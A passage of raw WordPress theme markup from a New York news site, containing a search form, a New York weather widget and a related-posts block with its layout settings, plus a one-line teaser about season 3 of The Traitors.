                    <div class="td-excerpt">Backstabbing, scheming, and, of course, murrrrder. These are just a few things to expect from season 3 of The Traitors. The season premiered on...</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap tdb_search_form tdi_100 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:50px!important}@media(min-width:1141px){.tdi_100{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-bottom:30px!important}}@media (max-width:767px){.tdi_100{margin-bottom:35px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_100{text-align:left}.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_100 .tdb-search-form-input,.tdi_100 .tdb-search-form-placeholder{padding:0 15px 2px}.tdi_100 .tdb-search-form-inner{border-radius:4px;background-color:rgba(0,0,0,0)}.tdi_100 .tdb-search-form-border{border-radius:4px;border-color:#444444}.tdi_100 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;color:#ffffff;font-family:Heebo!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_100 .tdb-search-form-btn i{font-size:15px}.tdi_100 .tdb-search-form-btn-icon{top:0px}.tdi_100 .tdb-search-form-btn{padding:0 15px 2px;border-radius:0 4px 4px 0;background-color:rgba(51,51,51,0)}.tdi_100 .tdb-search-msg{margin-top:11px}.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#555555!important}.tdi_100 .tdb-search-form-btn:hover{background-color:#ffa301}.tdi_100 .tdb-search-form-placeholder{font-family:Heebo!important;font-size:13px!important;line-height:3!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.newyorkmetropolitan.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_100" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_100" class="tdb-search-form-placeholder">Search</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div><div class="td_block_wrap td_block_weather tdi_101 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:50px!important}@media (max-width:767px){.tdi_101{margin-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_101{margin-bottom:40px!important}}</style>
<style>.td_block_weather .block-title{margin-bottom:22px}.td_block_weather .td-weather-wrap{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-header{padding-left:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif)}.td-weather-city{font-size:20px;font-weight:bold;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:0.8}.td-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:0.6;z-index:1}.td-location-icon:hover{cursor:pointer;opacity:0.9}.td-weather-temperature{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}.td-weather-temp-wrap{display:inline-block}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-now .td-big-degrees{font-size:40px}.td-weather-now .td-circle{font-size:30px;position:relative;top:-6px;opacity:0.6;line-height:1;vertical-align:top}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:0.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.td-weather-lo-hi{float:left;text-align:left;width:55px}.td-weather-degrees-wrap{padding:15px 0}.td-weather-degrees-wrap i{position:relative;top:3px;font-size:16px;color:#b3b3b3}.td-weather-degrees-wrap .td-small-degrees{font-size:12px}.td-weather-degrees-wrap .td-circle{font-size:18px;position:relative;right:3px;top:3px}.td-weather-information{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;float:left;opacity:0.6}.td-weather-information:before{content:'';width:100%;height:2px;position:absolute;top:-2px;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.2}.td-weather-information i{font-size:16px;position:relative;top:2px}.td-weather-section-1,.td-weather-section-2,.td-weather-section-3{float:left;width:33%}.td-weather-section-1{text-align:right;padding-right:10px}.td-weather-section-2{text-align:center}.td-weather-section-3{text-align:left;padding-left:10px}.td-weather-week{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:inline-block}.td-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.07}.td-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.td-weather-days .td-day-0,.td-weather-days .td-day-1,.td-weather-days .td-day-2,.td-weather-days .td-day-3,.td-weather-days .td-day-4{margin-bottom:8px;font-size:11px;opacity:0.5}.td-weather-days .td-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:0.7}.td-weather-days .td-circle{position:relative;right:5px}.td-weather-animated-icon{float:left;text-align:right;margin-left:-15px;position:relative}.td-weather-animated-icon span{width:100px;height:100px;display:inline-block;opacity:0.4;margin-top:4px}.clear-sky-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat}.clear-sky-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat}.few-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat}.few-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat}.scattered-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat}.scattered-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat}.broken-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat}.broken-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat}.shower-rain-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat}.shower-rain-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat}.rain-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat}.rain-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat}.thunderstorm-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.thunderstorm-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.snow-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat}.snow-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat}.mist-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.mist-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:bold;text-transform:uppercase;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);border:0;padding:0 10px}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:0.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:0.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td_block_weather .td-column-2,.td_block_weather .td-column-3{text-align:right;height:90px}.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:absolute;top:0}.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:absolute;bottom:0}.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{text-align:right;width:55%;padding-right:20px}.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{position:relative;top:-3px}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(0.7);-webkit-transform:scale(0.7);margin-right:-15px;top:-5px}.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{width:110px;padding:32px 0;margin-right:10px}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{font-size:32px}.td_block_weather .td-column-2 .td-weather-degrees-wrap,.td_block_weather .td-column-3 .td-weather-degrees-wrap{padding:12px 0}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon,.td_block_weather .td-column-2 .td-weather-lo-hi,.td_block_weather .td-column-3 .td-weather-lo-hi{width:auto}.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:45%;float:right;padding-left:20px}.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:3px 0 10px}.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{top:auto;bottom:-4px}.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:20px 0 15px}.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:none}.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:100px}body .tdi_101 .td-weather-city{color:#dddddd}body .tdi_101 .td-weather-condition{color:#999999}body .tdi_101 .td-location-icon{color:#666666}body .tdi_101 .td-weather-now{color:#dddddd}body .tdi_101 .td-w-low-temp{color:#999999}body .tdi_101 .td-down-icon{color:#444444}body .tdi_101 .td-w-high-temp{color:#999999}body .tdi_101 .td-up-icon{color:#444444}body .tdi_101 .td-weather-information:before{background-color:rgba(255,252,252,0.85)}body .tdi_101 .td-weather-section-1{color:#ffffff}body .tdi_101 .td-weather-section-2{color:#ffffff}body .tdi_101 .td-weather-section-3{color:#ffffff}body .tdi_101 .td-weather-week:before{background-color:rgba(255,252,252,0.85)}body .tdi_101 .td-weather-days>div:first-child{color:#c9c7c7}body .tdi_101 .td-weather-days .td-day-degrees{color:#c9c7c7}@media (max-width:1018px){.td-weather-temperature{margin-bottom:-6px;padding:0}}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}@media (max-width:1018px){.td-weather-degrees-wrap{padding:10px 0}}@media (max-width:1018px){.td-weather-animated-icon{left:0;top:-6px;margin-right:0;margin-left:-22px}}@media (min-width:768px) and (max-width:1018px){.td-weather-animated-icon{transform:scale(0.72);-webkit-transform:scale(0.72);margin-left:-20px}}@media (max-width:1018px){.td-weather-animated-icon span{margin-top:0}}@media (max-width:1018px){.td_block_weather .td-column-2,.td_block_weather .td-column-3{height:auto;display:inline-block;text-align:left;width:100%}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{width:100%;text-align:center;padding:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{top:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(1);-webkit-transform:scale(1);left:0;top:-5px;margin-right:0;margin-left:-22px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{padding:30px 0;position:relative;left:-10px;width:100px;margin-right:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:100%;padding-left:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:5px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{bottom:auto;top:-2px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:15px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:block}}@media (max-width:1018px){.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_101 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">New York</div>
			<div class="td-weather-condition">clear sky</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_101"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_101">
				<input id="tdi_101" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 clear-sky-n td-w-today-icon"
						data-td-block-uid="tdi_101"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_101">
					<span class="td-big-degrees">13</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">F</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">15</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">9.8</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">58						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">1.9mph</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">0						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">Thu</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">20</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">Fri</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">15</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">Sat</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">18</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">Sun</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">23</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">Mon</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">24</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><div class="td_block_wrap td_flex_block_1 tdi_102 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-bottom:0px!important}</style>
<style>.tdi_102 .td-image-wrap{padding-bottom:80%}.tdi_102 .entry-thumb{background-position:center 50%}.tdi_102 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_102 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_102 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_102 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_102 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_102 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_102 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_102 .td-post-vid-time{display:block}.tdi_102 .td-post-category:not(.td-post-extra-category){display:none}.tdi_102 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_102 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_102 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_102 .td-read-more{display:none}.tdi_102 .td-author-date{display:inline}.tdi_102 .td-post-author-name{display:none}.tdi_102 .entry-review-stars{display:none}.tdi_102 .td-icon-star,.tdi_102 .td-icon-star-empty,.tdi_102 .td-icon-star-half{font-size:15px}.tdi_102 .td-module-comments{display:none}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_102 .td-module-title a{color:#aaaaaa}.tdi_102 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_102 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_102 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_102 .td-image-wrap{padding-bottom:115%}.tdi_102 .td-module-meta-info{padding:0 15px 0 0}.tdi_102 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_102 .td-module-container:before{bottom:-7.5px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-meta-info{padding:0px}.tdi_102 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_102 .td-module-container:before{bottom:-1px}.tdi_102 .td-author-date{display:none}.tdi_102 .td-post-date,.tdi_102 .td-post-author-name span{display:none}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_102 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-meta-info{padding:0 15px 0 0}.tdi_102 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_102 .td-module-container:before{bottom:-10px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiI4MCIsImxhbmRzY2FwZSI6IjExNSJ9","category_id":"64","sort":"","f_title_font_family":"413","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"3","limit":"6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 